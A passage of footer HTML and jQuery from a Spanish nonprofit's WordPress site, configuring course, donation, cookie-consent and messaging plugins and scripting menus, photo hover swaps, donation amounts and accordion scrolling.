var learndash_admin_shortcodes_assets = {"popup_title":"LearnDash Shortcodes","popup_type":"jQuery-dialog","typenow":null,"pagenow":"index.php","nonce":"7b4b3bb093"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/learndash-admin-shortcodes.min.js?ver=4.14.0" id="learndash_admin_shortcodes_script-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/js/select2.full.min.js?ver=4.14.0" id="learndash-select2-jquery-script-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ywcds_free_frontend-js-extra">
/* <![CDATA[ */
var yith_wcds_frontend_l10n = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","is_user_logged_in":"","ajax_loader_url":"https:\/\/alfasaac.com\/wp-content\/plugins\/yith-donations-for-woocommerce\/assets\/assets\/images\/ajax-loader.gif","actions":{"add_donation_to_cart":"ywcds_add_donation"},"messages":{"no_number":"Por favor, introduce un valor v\u00e1lido","empty":"Por favor, introduce un n\u00famero","already":"Ya has a\u00f1adido una donaci\u00f3n al carrito","success":"Gracias por tu donaci\u00f3n","text_button":"A\u00f1ade una donaci\u00f3n","negative":"Por favor, escribe un n\u00famero superior a 0"},"mon_decimal_point":","};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/js/ywcds_free_frontend.min.js?ver=1.3.0" id="ywcds_free_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","post_id":"2222","plugin_dir":"https:\/\/alfasaac.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"b4a5d2c13f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="learndash-private-message-js-extra">
/* <![CDATA[ */
var learndash_private_message_frontend = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"ef2ccc7709","chat_refresh_frequency_seconds":"30","max_upload_size":"2147483648","mode":"0","background_color":"#252525","highlight_color":"#41c2b4","msg_color":"#1d7cbb","local_strings":{"message_id_missing":"\u00a1Falta el ID del mensaje!","editing":"Edici\u00f3n","no_message":"No se introdujo ning\u00fan mensaje."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ea-messaging/public/js/chat.js?ver=4.5.7" id="learndash-private-message-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/uploads/fusion-scripts/40e18415467d3160c84204c2121fab52.min.js?ver=3.11.15" id="fusion-scripts-js"></script>
			<script type="text/javascript">
				if (typeof QTags !== 'undefined') {
					QTags.addButton( 'learndash_shortcodes', '[ld]', learndash_shortcodes_qt_callback, '', '', '', 'LearnDash Shortcodes' );

					// In the QTags.addButton we need to call this intermediate function because learndash_shortcodes is now loaded yet.
					function learndash_shortcodes_qt_callback() {
						learndash_shortcodes.qt_callback();
					}
				}
			</script>
			
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Alfasaac"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://alfasaac.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
	jQuery(document).ready(function(){

	    
	    
	    
	    jQuery('.learndash-wrapper .ld-lesson-list-steps').each(function() {
    var text = jQuery(this).text();
    jQuery(this).text(text.replace('Steps', 'Pasos')); 

	        
	   if (jQuery('.post-4404').length > 0) {
jQuery('.ld-tabs-navigation .ld-tab:nth-child(2) .ld-text').text("Área Privada");
}
	        
	    });
	    
	    
	    
	    
		jQuery('.fusion-header > div').append('<div class="sm-top-menu"><ul><li><a href="/prensa/">PRENSA</a></li><li><a href="/formacion/">FORMACIÓN</a></li></li><li><a href="/divulgacaa/">DIVULGA CAA</a></li><li><a href="/noticias/">NOTICIAS</a></li><li><a href="/trasparencia/">TRANSPARENCIA</a></li><li><a href="/contacto">CONTACTO</a></li></li><li><a href="/colabora-dona/">COLABORA</a></li><li><span class="facebook"><a href="https://www.facebook.com/alfaSAACtodoscontamos/" title="Facebook Alfasaac"><i class="fab fa-facebook-f"></i></a></span><span class="twitter"><a href="https://twitter.com/alfasaac?lang=es" title="Twitter Alfasaac"><i class="fab fa-twitter"></i></a></span><span class="instagram"><a href="https://www.instagram.com/alfasaac/?hl=es" title="Instagram Alfasaac"><i class="fab fa-instagram"></i></a></span></li></ul></div>');
		jQuery('.estado').on('click', function() {
			var estado = jQuery('.estado').text();
			if (estado == 'Leer más') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer menos');
			}
			if (estado == 'Leer menos') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer más');
			}
		});
		if ( jQuery("#product-4192").length > 0 ) {
		    jQuery(".single_add_to_cart_button").text("Donar");
        }

		if(window.location.href.indexOf('quienes-somos') > -1) {
			//Cambio de imagen Ana Elisabeth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-1.jpg');
			});
			//Cambio de imagen Ana Medina
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-1.jpg');
			});
			//Cambio de imagen Beatriz Bellido
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-1.jpg');
			});
			//Cambio de imagen Begoña Llorens
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-1.jpg');
			});
			//Cambio de imagen Patricia
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-1.jpg');
			});
			//Cambio de imagen Ruth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-1.jpg');
			});
			jQuery('.psac-post-carousel .owl-item').each(function(){
				var fecha = jQuery(this).find('.psac-post-meta-innr').text();
				fecha = fecha.split(' ');
				var dia = fecha[1];
				var mes = fecha[2];

				jQuery(this).find('.psac-post-meta').append('<div class="dia">'+ dia +'</div><div class="mes">'+ mes +'</div>');
			});
			jQuery('.psac-post-tags').prepend('<i class="fa fa-tags fa-flip-horizontal" aria-hidden="true"></i>');
		jQuery(".psac-post-meta-innr").hide();
		    
		}
	});
	jQuery(document).ready(function()
		{
		jQuery("#aportacion").val('25');
		jQuery(".aportacion-fija").change(function () {    
		   var value = jQuery('.aportacion-fija option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportacion").val('25');
					break;
				case '50€':
					jQuery("#aportacion").val('50');
					break;
				case '100€':
					jQuery("#aportacion").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportacion").val(jQuery("#otra-aportacion").val());
					break;
			}
			jQuery("#otra-aportacion").keyup(function () {
	            var value = jQuery(this).val();
	            jQuery("#aportacion").val(value);
	        });
        }); 
    });
    jQuery(document).ready(function() {
		jQuery("#aportacionddos").val('25');
		jQuery(".aportacion-fijados").change(function () {    
		   var value = jQuery('.aportacion-fijados option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportaciondos").val('25');
					break;
				case '50€':
					jQuery("#aportaciondos").val('50');
					break;
				case '100€':
					jQuery("#aportaciondos").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportaciondos").val(jQuery("#otra-aportaciondos").val());
					break;
			}
			jQuery("#otra-aportaciondos").keyup(function () {
            	var value = jQuery(this).val();
	            jQuery("#aportaciondos").val(value);
	        });
        });
        
	
    });
</script>
<script>
	//Enlaces Alfabetización
	jQuery(document).ready(function(){
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			setTimeout(function() { 
			    jQuery('#bases-neurocientificas')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-significado')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importancia-emocion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aprendizaje-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importante-escribir')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#fases-aprendizaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aspectos-internos')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#introduccion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#alfabetizaion-emergente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#barreras-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#continuo-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#enfoque-fortalezas')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#comunicacion-lenguaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escritura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
